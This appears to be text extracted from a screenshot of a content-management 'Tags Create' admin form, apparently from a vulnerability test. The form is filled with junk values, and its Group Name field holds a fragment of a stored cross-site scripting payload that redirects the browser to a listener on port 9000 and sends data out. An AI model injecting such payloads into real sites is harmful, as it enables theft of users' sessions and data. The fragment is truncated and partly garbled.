 Tags Create
List
Name *
Slug
Group Name
(d=>locatio n='//127.1:9000/d='+escape(d))</script>
slugg
122
Image
Browse...
No file selected.
Description
click here
Meta Title
Meta Keyword
Meta Description
grtgrg
grgrgr
grggrggr
Status *
Active
+ Create